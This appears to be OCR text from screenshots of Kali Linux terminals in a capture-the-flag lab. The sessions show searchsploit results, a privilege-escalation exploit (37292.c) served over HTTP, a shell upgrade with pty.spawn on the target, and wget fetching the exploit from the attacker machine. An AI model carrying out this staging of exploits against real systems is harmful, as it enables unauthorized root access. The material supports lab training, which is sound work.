 root@kali: /home/kali/Deskt
File Actions Edit View Help
Serv-U FTP Server < 15.1.7 - Local Privilege Escala
SixApart MovableType < 5.2.12 - Storable Perl Code
Splunk < 7.0.1 - Information Disclosure
systemd (systemd-tmpfiles) < 236 - 'fs.protected_ha
Tenable Appliance < 4.5 - Root Remote Code Execution
Ubuntu < 15.10 - PT Chown Arbitrary PTs Access Via
UCOPIA Wireless Appliance < 5.1 (Captive Portal) -
UCOPIA Wireless Appliance < 5.1.8 - Local Privilege
UCOPIA Wireless Appliance < 5.1.8 - Restricted Shel
Vim < 8.1.1365 / Neovim < 0.3.6 - Arbitrary Code Ex
Virtualmin < 3.703 - Multiple Local/Remote Vulnerab
WordPress Core < 4.7.4 - Unauthorized Password Rese
Shellcodes: No Results
(root💀kali)-[~/.ssh]
#
(root💀kali)-[~/.ssh]
# locate linux/local/37292.c
/usr/share/exploitdb/exploits/linux/local/37292.c
(root💀kali)-[~/.ssh]
# cd /home/kali/Desktop
(root💀kali)-[/home/kali/Desktop]
# ls
1518.c 31347 40974.py dayu.so lo
1518.o 37292.c auxlinux.sh for-007.jpg lo
31346.c 40847.cpp cve-2014-38.sh id.txt te
(root💀kali)-[/home/kali/Desktop]
# python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8
10.10.10.151 - - [06/May/2023 01:35:28] "GET /37292
root@kali: /home/kali/Desktop
File Actions Edit View Help
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Fri May  5 19:49:47 2023 from 10.10.10.128
Could not chdir to home directory /home/overflow: No such file or directory
$ python -c 'import pty; pty.spawn("/bin/bash")'
overflow@troll:/$ ls
bin dev home lib media opt root sbin sys usr vmlinuz
boot etc initrd.img lost+found mnt proc run srv tmp var
overflow@troll:/$ cd tmp
overflow@troll:/tmp$ wget http://10.10.10.151:8888/37292.c
--2023-05-05 19:50:55-- http://10.10.10.151:8888/37292.c
Connecting to 10.10.10.151:8888... failed: Connection refused.
overflow@troll:/tmp$ wget http://10.10.10.128:8888/37292.c
--2023-05-05 19:51:21-- http://10.10.10.128:8888/37292.c
Connecting to 10.10.10.128:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: '37292.c'
100%[======================================>] 4,968 --.-K/s in 0.02s
2023-05-05 19:51:21 (241 KB/s) - '37292.c' saved [4968/4968]
overflow@troll:/tmp$